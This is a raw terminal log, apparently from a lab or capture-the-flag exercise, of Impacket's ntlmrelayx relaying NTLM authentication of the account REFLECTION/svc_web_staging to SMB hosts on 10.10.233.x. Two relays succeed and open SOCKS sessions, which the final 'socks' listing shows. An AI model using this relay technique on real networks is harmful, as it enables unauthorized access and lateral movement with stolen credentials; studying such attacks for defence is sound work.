 [*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, attacking target smb://10.10.233.149
[*] Authenticating against smb://10.10.233.149 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.233.149(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, attacking target smb://10.10.233.150
[-] Authenticating against smb://10.10.233.150 as REFLECTION/SVC_WEB_STAGING FAILED
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, attacking target smb://10.10.233.151
[*] Authenticating against smb://10.10.233.151 as REFLECTION/SVC_WEB_STAGING SUCCEED
[*] SOCKS: Adding REFLECTION/SVC_WEB_STAGING@10.10.233.151(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, attacking target smb://10.10.233.150
[-] Authenticating against smb://10.10.233.150 as REFLECTION/SVC_WEB_STAGING FAILED
[*] Received connection from REFLECTION/svc_web_staging at MS01, connection will be relayed after re-authentication
[*] SMBD-Thread-11 (process_request_thread): Connection from REFLECTION/SVC_WEB_STAGING@10.10.233.150 controlled, but there are no more targets left!
ntlmrelayx> socks
Protocol Target Username AdminStatus Port
SMB 10.10.233.149 REFLECTION/SVC_WEB_STAGING FALSE 445
SMB 10.10.233.151 REFLECTION/SVC_WEB_STAGING FALSE 445